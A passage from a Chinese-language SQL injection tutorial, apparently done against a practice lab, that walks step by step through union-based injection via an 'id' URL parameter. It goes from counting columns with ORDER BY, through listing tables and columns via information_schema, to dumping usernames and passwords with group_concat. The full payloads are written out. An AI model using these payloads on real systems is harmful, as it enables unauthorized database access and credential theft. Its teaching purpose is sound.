
上图是我们进行上帝视角来查看order by的使用,下面我们继续进行猜字段(上图我们可以看到users表中只有三个字段):


?id=1' order by 4--+

这里我们进行猜字段时可以使用二分法来进行测试,我们可以看到当按照第四个字段进行排序时,数据库进行了报错,和我们使用上帝视角的回显内容一样,所以我们可以得知这个users表只有三个字段。所以这也便于我们之后使用联合查询时,规定字段数,即为:
?id=1' union select 1,2,3--+
3、联合查询
使用联合查询我们还需注意一个知识点,那便是使用联合查询时,前面条件为真时,我们后面的语句就不执行了,在上面这张图中我们便可以看到,所以这里我们需要使联合查询前面条件为假,我们这里直接使用-1,因为id一般是无符号整型,所以这里我们直接令id=-1:
?id=-1' union select 1,2,3--+

这里我们可以看到2,3,我们可以上帝视角来查看,这时我们进行查询:

这里我们即可看到可以使用2,3来进行出数据,那么我们先测试下数据库的名称以及版本即为:
?id=-1' union select 1,database(),version()--+

这里我们即可看到该数据库的名称以及版本。
4、爆表名,这里我们涉及到数据库的各个库表,建议查看下SQL注入基础再学习。

我们知道在information_schema数据库中的TABLES存放着数据库的所有表名,所以:
?id=-1'union select 1,group_concat(table_name),3 from information_schema.tables where table_schema='security'--+

这里我们就可以爆出所有表的名称,我们查看哪个表可疑继续注入,我们可以看到有个users表。

5、查列名,这里我们就需要使用到information.schema数据库中的column表来使用。
?id=-1'union select 1,group_concat(column_name),3 from information_schema.columns where table_schema='security' and table_name='users'--+

6、查询数据
既然到这里我们将列已经查了出来,我们查询数据的要求(数据库名、表名、列名)已经可以进行查询数据了。

?id=-1'union select 1,group_concat(username,0x3a,password),3 from users--+
